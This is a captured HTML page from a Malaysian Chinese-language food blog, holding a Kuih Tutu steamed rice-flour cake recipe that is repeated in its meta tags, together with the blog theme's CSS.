{"total":14304839,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,37],[1,51],[2,46],[3,41],[4,28],[5,100],[6,69],[7,69],[8,85],[9,65],[10,40],[11,58],[12,41],[13,41],[14,46],[15,56],[16,44],[17,36],[18,73],[19,94],[20,67],[21,63],[22,36],[23,33],[24,45],[25,29],[26,51],[27,97],[28,31],[29,19]],"nextTickMs":600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html
body_size: 51894
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/2366538326020259499/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s1600/kuih+tutu+cover+-+Copy.jpg' rel='image_src'/>
<meta content='美食, 好康, 资讯, 分享, 学烹饪, 来煮家常便饭, Cook At Home, 

简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe

Kuih Tutu 嘟嘟糕 古早味糕点！



材料：

班兰叶3片，

粘米粉125克，

75克椰糖，

椰丝50克，

盐适量，

70ml热水，





做法：

1）班兰叶煎段，放入粘米粉，用小火炒至班兰叶干。



2）炒好了放一旁待冷。



3）把椰糖切碎。



4）椰丝加入少许盐，混合搅拌均匀，加入班兰叶，放入蒸锅蒸5分钟。



5）炒好的粘米粉，用筛过滤，把班兰叶取出。



6）蒸好的椰丝，把班兰叶取出待用。



7）70ml热水加入少许的盐，搅拌均匀，然后分几次的加入粉，边搅边混合，用手搓揉均匀像面包糠状即可。



8）用筛过滤，取少许混合粉放在模具里，然后加入椰糖，再盖上一层混合粉， 轻轻抹平表面，再用一块布盖好，放入蒸盘里，取出模具，盖好布，以中火蒸5-7分钟即可。



9）放上椰丝在香蕉叶上，将嘟嘟糕放在椰丝，修剪香蕉叶，即可享用。

cook at home food recipes,howto,cooking recipes 5 minute crafts,easy food to make at home,美味食谱 简单,easy recipes you can cook at home,how to cook easy recipes at home,Top 10 delicious food you have to try,今天煮吃什么,简易做古早味糕点嘟嘟糕Kuih Tutu,How to make Kuih Tutu,来煮家常便饭食谱,Cook At Home Food Recipe,优惠街,如何做传统糕点,失传的古早味嘟嘟糕,嘟嘟糕怎样做才好吃,嘟嘟糕是马来西亚十大糕点,Top 10 Malaysia Dessert,嘟嘟糕是超级好吃,嘟嘟糕在哪里能学到,学做嘟嘟糕,嘟嘟糕食谱,古早味糕点的食谱,椰丝嘟嘟糕,马来西亚爱吃嘟嘟糕,嘟嘟糕是马来西亚其中之一的糕点小吃,在哪里能买到嘟嘟糕 kuih Tutu' name='description'/>
<meta content='https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html' property='og:url'/>
<meta content='简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' property='og:title'/>
<meta content='美食, 好康, 资讯, 分享, 学烹饪, 来煮家常便饭, Cook At Home, 

简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe

Kuih Tutu 嘟嘟糕 古早味糕点！



材料：

班兰叶3片，

粘米粉125克，

75克椰糖，

椰丝50克，

盐适量，

70ml热水，





做法：

1）班兰叶煎段，放入粘米粉，用小火炒至班兰叶干。



2）炒好了放一旁待冷。



3）把椰糖切碎。



4）椰丝加入少许盐，混合搅拌均匀，加入班兰叶，放入蒸锅蒸5分钟。



5）炒好的粘米粉，用筛过滤，把班兰叶取出。



6）蒸好的椰丝，把班兰叶取出待用。



7）70ml热水加入少许的盐，搅拌均匀，然后分几次的加入粉，边搅边混合，用手搓揉均匀像面包糠状即可。



8）用筛过滤，取少许混合粉放在模具里，然后加入椰糖，再盖上一层混合粉， 轻轻抹平表面，再用一块布盖好，放入蒸盘里，取出模具，盖好布，以中火蒸5-7分钟即可。



9）放上椰丝在香蕉叶上，将嘟嘟糕放在椰丝，修剪香蕉叶，即可享用。

cook at home food recipes,howto,cooking recipes 5 minute crafts,easy food to make at home,美味食谱 简单,easy recipes you can cook at home,how to cook easy recipes at home,Top 10 delicious food you have to try,今天煮吃什么,简易做古早味糕点嘟嘟糕Kuih Tutu,How to make Kuih Tutu,来煮家常便饭食谱,Cook At Home Food Recipe,优惠街,如何做传统糕点,失传的古早味嘟嘟糕,嘟嘟糕怎样做才好吃,嘟嘟糕是马来西亚十大糕点,Top 10 Malaysia Dessert,嘟嘟糕是超级好吃,嘟嘟糕在哪里能学到,学做嘟嘟糕,嘟嘟糕食谱,古早味糕点的食谱,椰丝嘟嘟糕,马来西亚爱吃嘟嘟糕,嘟嘟糕是马来西亚其中之一的糕点小吃,在哪里能买到嘟嘟糕 kuih Tutu' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/w1200-h630-p-k-no-nu/kuih+tutu+cover+-+Copy.jpg' property='og:image'/>
<title>
简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 好康, 资讯, 分享, 学烹饪, 来煮家常便饭, Cook At Home, 

简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe

Kuih Tutu 嘟嘟糕 古早味糕点！



材料：

班兰叶3片，

粘米粉125克，

75克椰糖，

椰丝50克，

盐适量，

70ml热水，





做法：

1）班兰叶煎段，放入粘米粉，用小火炒至班兰叶干。



2）炒好了放一旁待冷。



3）把椰糖切碎。



4）椰丝加入少许盐，混合搅拌均匀，加入班兰叶，放入蒸锅蒸5分钟。



5）炒好的粘米粉，用筛过滤，把班兰叶取出。



6）蒸好的椰丝，把班兰叶取出待用。



7）70ml热水加入少许的盐，搅拌均匀，然后分几次的加入粉，边搅边混合，用手搓揉均匀像面包糠状即可。



8）用筛过滤，取少许混合粉放在模具里，然后加入椰糖，再盖上一层混合粉， 轻轻抹平表面，再用一块布盖好，放入蒸盘里，取出模具，盖好布，以中火蒸5-7分钟即可。



9）放上椰丝在香蕉叶上，将嘟嘟糕放在椰丝，修剪香蕉叶，即可享用。

cook at home food recipes,howto,cooking recipes 5 minute crafts,easy food to make at home,美味食谱 简单,easy recipes you can cook at home,how to cook easy recipes at home,Top 10 delicious food you have to try,今天煮吃什么,简易做古早味糕点嘟嘟糕Kuih Tutu,How to make Kuih Tutu,来煮家常便饭食谱,Cook At Home Food Recipe,优惠街,如何做传统糕点,失传的古早味嘟嘟糕,嘟嘟糕怎样做才好吃,嘟嘟糕是马来西亚十大糕点,Top 10 Malaysia Dessert,嘟嘟糕是超级好吃,嘟嘟糕在哪里能学到,学做嘟嘟糕,嘟嘟糕食谱,古早味糕点的食谱,椰丝嘟嘟糕,马来西亚爱吃嘟嘟糕,嘟嘟糕是马来西亚其中之一的糕点小吃,在哪里能买到嘟嘟糕 kuih Tutu' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s1600/kuih+tutu+cover+-+Copy.jpg' property='og:image'/>
<meta content='美食, 好康, 资讯, 分享, 学烹饪, 来煮家常便饭, Cook At Home, 

简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe

Kuih Tutu 嘟嘟糕 古早味糕点！



材料：

班兰叶3片，

粘米粉125克，

75克椰糖，

椰丝50克，

盐适量，

70ml热水，





做法：

1）班兰叶煎段，放入粘米粉，用小火炒至班兰叶干。



2）炒好了放一旁待冷。



3）把椰糖切碎。



4）椰丝加入少许盐，混合搅拌均匀，加入班兰叶，放入蒸锅蒸5分钟。



5）炒好的粘米粉，用筛过滤，把班兰叶取出。



6）蒸好的椰丝，把班兰叶取出待用。



7）70ml热水加入少许的盐，搅拌均匀，然后分几次的加入粉，边搅边混合，用手搓揉均匀像面包糠状即可。



8）用筛过滤，取少许混合粉放在模具里，然后加入椰糖，再盖上一层混合粉， 轻轻抹平表面，再用一块布盖好，放入蒸盘里，取出模具，盖好布，以中火蒸5-7分钟即可。



9）放上椰丝在香蕉叶上，将嘟嘟糕放在椰丝，修剪香蕉叶，即可享用。

cook at home food recipes,howto,cooking recipes 5 minute crafts,easy food to make at home,美味食谱 简单,easy recipes you can cook at home,how to cook easy recipes at home,Top 10 delicious food you have to try,今天煮吃什么,简易做古早味糕点嘟嘟糕Kuih Tutu,How to make Kuih Tutu,来煮家常便饭食谱,Cook At Home Food Recipe,优惠街,如何做传统糕点,失传的古早味嘟嘟糕,嘟嘟糕怎样做才好吃,嘟嘟糕是马来西亚十大糕点,Top 10 Malaysia Dessert,嘟嘟糕是超级好吃,嘟嘟糕在哪里能学到,学做嘟嘟糕,嘟嘟糕食谱,古早味糕点的食谱,椰丝嘟嘟糕,马来西亚爱吃嘟嘟糕,嘟嘟糕是马来西亚其中之一的糕点小吃,在哪里能买到嘟嘟糕 kuih Tutu' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s1600/kuih+tutu+cover+-+Copy.jpg' name='twitter:image'/>
<meta content='简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 好康, 资讯, 分享, 学烹饪, 来煮家常便饭, Cook At Home, 

简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe

Kuih Tutu 嘟嘟糕 古早味糕点！



材料：

班兰叶3片，

粘米粉125克，

75克椰糖，

椰丝50克，

盐适量，

70ml热水，





做法：

1）班兰叶煎段，放入粘米粉，用小火炒至班兰叶干。



2）炒好了放一旁待冷。



3）把椰糖切碎。



4）椰丝加入少许盐，混合搅拌均匀，加入班兰叶，放入蒸锅蒸5分钟。



5）炒好的粘米粉，用筛过滤，把班兰叶取出。



6）蒸好的椰丝，把班兰叶取出待用。



7）70ml热水加入少许的盐，搅拌均匀，然后分几次的加入粉，边搅边混合，用手搓揉均匀像面包糠状即可。



8）用筛过滤，取少许混合粉放在模具里，然后加入椰糖，再盖上一层混合粉， 轻轻抹平表面，再用一块布盖好，放入蒸盘里，取出模具，盖好布，以中火蒸5-7分钟即可。



9）放上椰丝在香蕉叶上，将嘟嘟糕放在椰丝，修剪香蕉叶，即可享用。

cook at home food recipes,howto,cooking recipes 5 minute crafts,easy food to make at home,美味食谱 简单,easy recipes you can cook at home,how to cook easy recipes at home,Top 10 delicious food you have to try,今天煮吃什么,简易做古早味糕点嘟嘟糕Kuih Tutu,How to make Kuih Tutu,来煮家常便饭食谱,Cook At Home Food Recipe,优惠街,如何做传统糕点,失传的古早味嘟嘟糕,嘟嘟糕怎样做才好吃,嘟嘟糕是马来西亚十大糕点,Top 10 Malaysia Dessert,嘟嘟糕是超级好吃,嘟嘟糕在哪里能学到,学做嘟嘟糕,嘟嘟糕食谱,古早味糕点的食谱,椰丝嘟嘟糕,马来西亚爱吃嘟嘟糕,嘟嘟糕是马来西亚其中之一的糕点小吃,在哪里能买到嘟嘟糕 kuih Tutu' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
